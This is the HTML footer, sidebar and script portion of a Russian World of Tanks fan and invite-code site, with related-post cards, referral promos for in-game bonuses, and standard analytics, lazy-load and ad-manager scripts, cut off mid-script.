width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/">Бонус-код в честь рекорда Александра Овечкина</a></div></header><div class="post-card__content">Бонус-код OVECHKIN895  в честь рекорда Александра Овечкина, который заколотил 895 шайб и побил рекорд</div></div><div id="post-32325" class="post-card post-card-related post-32325 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov tag-mir-tankov-rangovye-boi tag-rangovye-boi"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-03_14-25-03-330x140.jpg.webp"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/">РАНГОВЫЕ БОИ В ОБНОВЛЕНИИ 1.34</a></div></header><div class="post-card__content">Первые подробности В этот раз ранги будут на 6 уровне В наградах прогрессии появятся</div></div><div id="post-32311" class="post-card post-card-related post-32311 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kody-mir-tankov tag-invajt-kod tag-mir-tankov tag-novyj-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/na-mars-haos/">НА МАРС: ХАОС</a></div></header><div class="post-card__content">8 АПРЕЛЯ 9:00 (МСК) – 22 АПРЕЛЯ 3:00 (МСК) В преддверии Дня космонавтики: добро</div></div><div id="post-32303" class="post-card post-card-related post-32303 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/">Кубок Первого Канала + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Грандиозное киберспортивное событие в «Мире танков», посвященное 80-летию Победы в Великой Отечественной войне, организованное</div></div><div id="post-32296" class="post-card post-card-related post-32296 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-ukrep-rajon"><div class="post-card__image"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-31_12-09-45-330x140.jpg.webp"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/">«Столкновение» неизбежно: новый режим боя для Укрепрайонов</a></div></header><div class="post-card__content">Танкисты, забудьте всё, что вы знали об Укрепрайоне. Мы детально проанализировали статистику и решили</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 